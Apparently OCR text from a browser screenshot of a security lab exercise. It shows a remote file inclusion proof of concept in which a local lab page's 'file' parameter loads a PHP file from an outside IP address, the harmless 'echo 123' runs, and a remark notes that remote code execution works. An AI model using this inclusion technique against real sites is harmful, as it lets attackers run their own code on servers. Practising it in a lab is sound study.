 不安全 | 192.168.43.225:82/sqli/include.php?file=http://8.152.160.76/1.txt
www 引擎 xiaodi ctf 云安全 src scan md5 source ping java代审
123
可以执行rce
小: 180%
不安全 | 8.152.160.76/1.txt
www 引擎 xiaodi ctf 云安全 src
<?php echo 123;?>